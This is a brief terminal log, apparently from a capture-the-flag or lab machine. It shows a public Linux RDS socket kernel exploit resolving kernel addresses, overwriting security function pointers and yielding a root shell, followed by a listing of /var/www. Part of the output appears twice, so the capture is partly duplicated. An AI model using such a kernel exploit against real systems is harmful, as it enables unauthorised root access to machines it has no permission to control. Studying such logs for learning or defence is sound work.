 [+] Resolved default_security_ops to 0xffffffff81a523e0
[+] Resolved cap_ptrace_traceme to 0xffffffff8125db60
[+] Resolved commit_creds to 0xffffffff810852b0
[+] Resolved prepare_kernel_cred to 0xffffffff81085780
[*] Overwriting security ops...
[*] Overwriting function pointer...
[*] Linux kernel >= 2.6.30 RDS socket exploit
[*] by Dan Rosenberg
[*] Resolving kernel addresses...
[+] Resolved security_ops to 0xffffffff81ce8df0
[+] Resolved default_security_ops to 0xffffffff81a523e0
[+] Resolved cap_ptrace_traceme to 0xffffffff8125db60
[+] Resolved commit_creds to 0xffffffff810852b0
[+] Resolved prepare_kernel_cred to 0xffffffff81085780
[*] Overwriting security ops...
[*] Overwriting function pointer...
[*] Triggering payload...
[*] Restoring function pointer...
id
uid=0(root) gid=0(root) groups=0(root)
cd /var/www
ls -ali
total 72
1051457 drwxr-xr-x 8 frank frank 4096 Apr 14 2018 .
786433 drwxr-xr-x 16 frank frank 4096 Apr 14 2018 ..
1051929 -rw-r--r-- 1 frank frank 1093 Apr 13 2018 LICENSE
1051936 -rw-r--r-- 1 frank frank 4411 Apr 13 2018 README.md
1051938 drwxr-xr-x 2 frank frank 4096 Apr 13 2018 css
1052112 drwxr-xr-x 3 root root 4096 Apr 14 2018 development
1051937 -rw-r--r-- 1 frank frank 3510 Apr 13 2018 gulpfile.js
1051941 drwxr-xr-x 2 frank frank 4096 Apr 13 2018 img
1051931 -rw-r--r-- 1 frank frank 13516 Apr 14 2018 index.html
1051806 -rw-r--r-- 1 frank frank 334 Apr 14 2018 index.html.bak
1051943 drwxr-xr-x 2 frank frank 4096 Apr 13 2018 js
1052049 -rw-r--r-- 1 root root 21 Apr 14 2018 robots.txt
1051946 drwxr-xr-x 2 frank frank 4096 Apr 13 2018 scss
1051954 drwxr-xr-x 8 frank frank 4096 Apr 13 2018 vendor